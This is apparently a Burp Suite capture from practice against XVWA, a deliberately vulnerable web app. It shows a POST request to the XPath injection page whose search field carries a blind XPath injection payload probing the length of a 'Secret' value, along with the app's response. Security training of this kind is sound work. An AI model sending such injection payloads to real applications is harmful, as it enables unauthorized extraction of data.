 Request
Pretty Raw Hex
\n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 47
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=i7q73hf21hbeh4drh4qqdpbsm5
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and string-length(Secret)='18&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
XVWA
Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and string-length(Secret)='18
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.
Inspector
Notes
Done
9,423 bytes | 1,003 millis
Event log All issues
Memory: 248.9MB